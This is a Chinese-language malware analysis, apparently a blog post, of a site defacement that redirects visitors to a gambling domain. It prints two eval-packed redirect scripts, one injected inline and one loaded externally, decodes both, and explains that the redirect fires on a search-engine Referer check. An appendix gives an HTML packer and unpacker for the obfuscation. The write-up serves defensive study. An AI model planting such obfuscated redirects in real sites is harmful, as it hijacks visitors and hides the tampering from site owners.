页面篡改分析-js的eval加密方式跳转
Referer触发后端直接返回跳转
一般菠菜采用引用JS或者写入源码的JS静态加载固定加载的方式触发加载博彩页面,而近期发现了更为隐蔽的加载方式,仅通过referer检测判断来源,符合则直接返回跳转,不符合来源则不触发博彩页面。


引用外部脚本:http://aobo.jswpk.com/aobo.js 这里为了方便分析调整了下代码布局。
eval(
function(p,a,c,k,e,d){
e=function(c){
return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))
};
if(!''.replace(/^/,String)){
while(c--)d[e(c)]=k[c]||e(c);
k=\[function(e){return d[e]}];
e=function(){return'\\w+'};
c=1;
};
while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);
return p;
}
('8{2.7.1.0="3://6.5.4/"}a(9){}2.1.0="3://6.5.4/";',11,11,'href|location|window|http|cn|ijk5|www|opener|try|e|catch'.split('|'),0,{})
)发现JS的eval(function(p,a,c,k,e,d) 加密,可以通过构造解密函数解密得到:(解密脚本见文末)
try{
window.opener.location.href="http://www.ijk5.cn/"
}
catch(e){}
window.location.href="http://www.ijk5.cn/";可以看到外部加载的aobo.js可直接另用户访问页面之后直接跳转至http://www.ijk5.cn ,再看原文js插入的脚本
eval(
function(p,a,c,k,e,r){
e=String;
if('0'.replace(0,e)==0){
while(c--)r[e(c)]=k[c];
k=[function(e){return r[e]||e}];
e=function(){return'^$'};c=1
};
while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);
return p
}('try{window.location.href="http://www.ijk5.cn/"}catch(e){}',[],1,''.split('|'),0,{})
)解码可以得到,另一个插入的跳转js。
try{
window.location.href="http://www.ijk5.cn/"
}
catch(e){}综上我们总结,该页面篡改的过程为,在页面中插入两处eval加密过的页面跳转,一处嵌入页面,一处通过引入外部js,最终在一些额外的判断结合下达到判断访问客户端,定向给某一类客户端用户做跳转页面的效果。这里攻击者既可以在js中加入对referer,UA等判断做定向,也可通过劫持baidu广告的流量做为中转定向到外部JS在做定向判断,达到隐蔽效果。在甄别过程中仍然需要根据复现情况仔细判断样本的情况。
此次样本存在于网站的html页面中,通过嵌入eval加密及外部eval加密的js脚本加载跳转,通过判断触发规则:Referer: sogou.com或者其他搜索引擎如baidu.com、google.com等做定向客户端跳转。
附录:
eval(function(p,a,c,k,e,d))的解密脚本:(保存代码为demo.html,打开即可)
<html>
<body>
<script>
a=62;
function encode() {
var code = document.getElementById('code').value;
code = code.replace(/[\r\n]+/g, '');
code = code.replace(/'/g, "\\'");
var tmp = code.match(/\b(\w+)\b/g);
tmp.sort();
var dict = [];
var i, t = '';
for(var i=0; i<tmp.length; i++) {
if(tmp[i] != t) dict.push(t = tmp[i]);
}
var len = dict.length;
var ch;
for(i=0; i<len; i++) {
ch = num(i);
code = code.replace(new RegExp('\\b'+dict[i]+'\\b','g'), ch);
if(ch == dict[i]) dict[i] = '';
}
document.getElementById('new_code').value = "eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p}("
+ "'"+code+"',"+a+","+len+",'"+ dict.join('|')+"'.split('|'),0,{}))";
}
function num(c) {
return(c<a?'':num(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36));
}
function run() {
eval(document.getElementById('code').value);
}
function decode() {
var code = document.getElementById('code').value;
code = code.replace(/^eval/, '');
document.getElementById('new_code').value = eval(code);
}
</script>
<div>JS文件加密解密</div>
<div>原脚本</div>
<textarea id="code" cols=80 rows=10>
</textarea>
<div>加密/解密后脚本</div>
<textarea id="new_code" cols=80 rows=10>
</textarea>
<div>
<input type=button onclick=encode() value=编码>
<input type=button onclick=run() value=执行>
<input type=button onclick=decode() value=解码>
</div>
</body>
</html>参考文章
eval(function(p,a,c,k,e,r)解密程序 密码学笔记——eval(function(p,a,c,k,e,d) 的加密破解